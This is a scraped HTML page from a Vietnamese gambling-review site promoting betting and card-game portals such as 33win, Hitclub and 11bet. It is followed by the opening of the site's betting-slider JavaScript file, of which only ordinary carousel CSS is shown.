								<img loading="lazy" decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/33win-nha-cai-300x150.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/33win-nha-cai-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/33win-nha-cai-768x384.jpg 768w, https://gamebai.win/wp-content/uploads/2025/10/33win-nha-cai.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.win/33win-nha-cai-ca-cuoc-hang-dau/" class="plain">33win | Nhà Cái Cá Cược Hàng Đầu Với Hơn 10 Triệu Người Chơi</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						33win là nhà cái uy tín quốc tế, được cấp phép hợp pháp tại Isle [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.win/hitclub/" class="plain" aria-label="Hitclub – Thiên đường game bài uy tín vững chắc, nổ hũ xanh chín!">
								<img loading="lazy" decoding="async" width="300" height="164" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20164%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/07/hitclub-1-300x164.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/07/hitclub-1-300x164.jpg 300w, https://gamebai.win/wp-content/uploads/2025/07/hitclub-1-768x419.jpg 768w, https://gamebai.win/wp-content/uploads/2025/07/hitclub-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.win/hitclub/" class="plain">Hitclub – Thiên đường game bài uy tín vững chắc, nổ hũ xanh chín!</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Nếu bạn yêu thích sự đa dạng về các thể loại game bài đổi thưởng. [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.win/11bet-thien-duong-ca-cuoc/" class="plain" aria-label="11bet &#8211; Thiên Đường Cá Cược Trực Tuyến TOP 1 Châu Á">
								<img loading="lazy" decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/11bet-web-300x150.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/11bet-web-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/11bet-web-768x384.jpg 768w, https://gamebai.win/wp-content/uploads/2025/10/11bet-web.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.win/11bet-thien-duong-ca-cuoc/" class="plain">11bet &#8211; Thiên Đường Cá Cược Trực Tuyến TOP 1 Châu Á</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						11bet đang là cổng game dẫn đầu xu hướng ngành cá cược trực tuyến trong [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
	<div id="gap-999166199" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-999166199 {
  padding-top: 50px;
}
</style>
	</div>
	
<div id="brv-synurl-countdown"></div>
<p><script src="https://synurl.vip/synurl-script"></script></p>
		</div>

		
<style>
#section_1840373204 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0,0,0);
}
#section_1840373204 .section-bg-overlay {
  background-color: rgba(0,0,0,.5);
}
</style>
	</section>
	

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_362081710">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1190519997">
								<div class="img-inner dark" >
			<img width="1152" height="127" src="https://gamebai.win/wp-content/uploads/2025/06/logo-doi-tac-1.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://gamebai.win/wp-content/uploads/2025/06/logo-doi-tac-1.png 1152w, https://gamebai.win/wp-content/uploads/2025/06/logo-doi-tac-1-300x33.png 300w, https://gamebai.win/wp-content/uploads/2025/06/logo-doi-tac-1-1024x113.png 1024w, https://gamebai.win/wp-content/uploads/2025/06/logo-doi-tac-1-768x85.png 768w" sizes="auto, (max-width: 1152px) 100vw, 1152px" />						
					</div>
								
<style>
#image_1190519997 {
  width: 100%;
}
</style>
	</div>
	

	<div id="gap-1013899488" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1013899488 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-large"  id="row-700431496">


	<div id="col-411742331" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<p><img class="wp-image-6544  aligncenter" src="https://gamebai.win/wp-content/uploads/2025/06/doithuong88-300x300.png" alt="" width="119" height="119" /></p>
<ul>
<li>Thể Loại : Review cổng game bài đổi thưởng</li>
<li>Website : gamebai.vin</li>
<li>Ứng dụng : ios,apk,android</li>
</ul>
<p><img class="wp-image-6618 size-full aligncenter" src="https://gamebai.win/wp-content/uploads/2025/06/chungnhan.png" alt="" width="175" height="55" /></p>

		</div>
					</div>

	

	<div id="col-1435787424" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" >Sảnh game hot</span><b></b></h3></div>

<ul>
<li>Game bài đổi thưởng</li>
<li>Bắn cá đổi thưởng</li>
<li>Lô đề online</li>
<li>Tài xỉu</li>
<li>Nổ hũ đổi thưởng</li>
</ul>

		</div>
					</div>

	

	<div id="col-1641781338" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" >Về chúng tôi</span><b></b></h3></div>

<ul>
<li>Tác Giả</li>
<li>Chính sách bảo mật</li>
<li>Liên Hệ</li>
<li>Địa Chỉ : 1 Bế Văn Đàn, Phường 14, Tân Bình, Hồ Chí Minh</li>
<li>Quảng Bá : Trang game đánh bài ăn tiền</li>
</ul>
<p>Hashtag : #gamebaidoithuong, #gamedoithuong,#gamedanhbaidoithuong,#danhbaidoithuong,#danhbai,#danhbaiantien</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_362081710 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0, 21, 30);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Bản quyền 2026 © <strong>gamebai.vin</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.win/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6553 current_page_item menu-item-6707"><a href="https://gamebai.win/" aria-current="page">Game bài đổi thưởng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753"><a href="https://gamebai.win/no-hu-doi-thuong/">Nổ hũ đổi thưởng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://gamebai.win/ban-ca-doi-thuong/">Bắn cá đổi thưởng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://gamebai.win/lo-de-online/">Lô đề online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708"><a href="https://gamebai.win/nha-cai-uy-tin/">Nhà cái uy tín</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6981"><a href="https://gamebai.win/cong-game/">Cổng game</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://twitter.com/topgamebaico" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/topgamebaico/" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="#" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCPm_kJyg5u3B2HrZeX4pZtA/about" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/people/topgamebai/" data-label="Flickr" target="_blank" class="icon plain flickr tooltip" title="Flickr" aria-label="Flickr" rel="noopener nofollow" ><i class="icon-flickr" ></i></a><a href="#" data-label="500px" target="_blank" class="icon plain px500 tooltip" title="Theo dõi trên 500px" aria-label="Theo dõi trên 500px" rel="noopener nofollow" ><i class="icon-500px" ></i></a><a href="#" data-label="VKontakte" target="_blank" class="icon plain vk tooltip" title="Theo dõi trên VKontakte" aria-label="Theo dõi trên VKontakte" rel="noopener nofollow" ><i class="icon-vk" ></i></a></div></li>
<li class="html custom html_topbar_right"><div class="all-button">
<a target="_blank" href="/linkhitclub" class="play-game" rel="nofollow"><i></i>CHƠI THỬ</a>
</div></li><li class="html custom html_top_right_text"><div class="all-button">
<a target="_blank" href="/linkgo88" class="dk" rel="nofollow">ĐĂNG KÝ</a>
</div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gamebai.win/wp-content/plugins/plugin-slid/dist/betting-slider.iife.js" id="betting-slider-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.win/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://gamebai.win/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://gamebai.win/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gamebai.win/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https://gamebai.win/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://gamebai.win/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.win/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://gamebai.win/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.19.7" id="flatsome-lazy-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4963b66ed0164efe9e3b9b9533f97626","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://gamebai.win/wp-content/plugins/plugin-slid/dist/betting-slider.iife.js
body_size: 103374
content:
(function(){"use strict";try{if(typeof document<"u"){var i=document.createElement("style");i.appendChild(document.createTextNode('.betting-slider{background-color:var(--slider-bg-color, #ffffff)}.betting-slider .wrap{display:flex;position:relative;padding:10px 20px;border-radius:5px}.betting-slider .betnow{background-color:var(--betnow-bg-color, #ff5722);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:10px 0 0;width:100%;display:flex;align-items:center;justify-content:center}.betting-slider .betnow svg{margin-left:6px;font-size:10px;margin-top:2px}.betting-slider .promo{background-color:var(--promo-bg-color, #4caf50);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:5px 0 0;width:100%}.betting-slider .wrapImg{cursor:pointer}.betting-slider .wrapImg img{height:100%;width:100%}.betting-slider .btnNavigate{position:absolute;top:50%;transform:translateY(-50%);border-radius:5px;z-index:2;display:flex;cursor:pointer;background:#fffc;border:0;padding:1px}.betting-slider .btnNavigate:disabled{opacity:.5;cursor:initial}.betting-slider .btnNavigate svg polyline{stroke:#053}.betting-slider .btnPrev{left:10px}.betting-slider .btnNext{right:10px}.betting-slider .swiper-horizontal{width:100%}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 